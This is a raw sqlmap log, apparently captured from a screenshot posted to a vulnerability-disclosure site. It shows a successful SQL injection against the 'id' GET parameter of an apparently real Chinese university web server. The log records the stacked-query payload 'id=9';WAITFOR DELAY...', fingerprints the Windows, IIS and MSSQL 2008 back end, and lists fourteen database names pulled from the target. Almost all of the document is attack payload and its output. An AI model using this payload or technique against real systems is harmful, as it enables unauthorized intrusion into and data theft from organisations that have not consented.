 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=9';WAITFOR DELAY '0:0:10'--
---
[10:35:22] [INFO] testing Microsoft SQL Server
[10:35:22] [INFO] confirming Microsoft SQL Server
[10:35:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[10:35:22] [INFO] fetching database names
[10:35:22] [INFO] fetching number of databases
[10:35:22] [INFO] resumed: 14
[10:35:22] [INFO] resumed: AnshanTest\x11
[10:35:22] [INFO] resumed: EISData
[10:35:22] [INFO] resumed: EXCHARDB
[10:35:22] [INFO] resumed: fosoyobbs
[10:35:22] [INFO] resumed: IBACK
[10:35:22] [INFO] resumed: IEPIBase
[10:35:22] [INFO] resumed: master
[10:35:22] [INFO] resumed: model
[10:35:22] [INFO] resumed: msdb
[10:35:22] [INFO] resumed: ReportServer
[10:35:22] [INFO] resumed: ReportServerTempDB
[10:35:22] [INFO] resumed: tempdb
[10:35:22] [INFO] resumed: Tfs_Configuration
[10:35:22] [INFO] resumed: Tfs_DefaultCollection
available databases [14]:
[*] [AnshanTest◄]
[*] EISData
[*] EXCHARDB
[*] fosoyobbs
[*] IBACK
[*] IEPIBase
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] Tfs_Configuration
[*] Tfs_DefaultCollection
[10:35:22] [INFO] fetched data logged to text files under 'C:\Users\ \.sqlmap\
output\iepi.neu.edu.cn'
www.wooyun.org
[*] shutting down at 10:35:22